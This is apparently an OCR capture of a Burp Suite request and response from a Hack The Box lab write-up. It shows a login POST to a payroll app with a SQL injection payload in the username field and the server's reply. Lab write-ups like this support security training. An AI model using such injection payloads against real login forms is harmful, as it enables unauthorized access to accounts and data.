 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin:
http://preprod-payroll.trick.htb
11 Connection: close
12 Referer:
http://preprod-payroll.trick.htb/log
in.php
13 Cookie: PHPSESSID=
bbnm91nodkla55uleruj9t8n6r
14
15 username=0xdf' or 1=2;--
-&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 14 Oct 2022 21:36:01 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00
GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 3